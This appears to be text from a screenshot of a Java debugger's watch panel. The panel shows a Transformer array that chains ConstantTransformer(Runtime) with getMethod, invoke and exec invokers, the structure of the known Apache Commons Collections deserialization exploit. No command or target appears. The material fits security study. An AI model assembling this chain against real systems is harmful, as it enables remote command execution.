 Expression:
iTransformers
Use ⇧⌘⏎ to add to Watches
Result:
result = {Transformer[4]@459}
0 = {ConstantTransformer@471}
iConstant = {Class@267} "class java.lang.Runtime" ... Navigate
1 = {InvokerTransformer@473}
iMethodName = "getMethod"
iParamTypes = {Class[2]@479}
iArgs = {Object[2]@480}
2 = {InvokerTransformer@475}
iMethodName = "invoke"
iParamTypes = {Class[2]@482}
iArgs = {Object[2]@483}
3 = {InvokerTransformer@476}
iMethodName = "exec"
iParamTypes = {Class[1]@485}
iArgs = {Object[1]@486}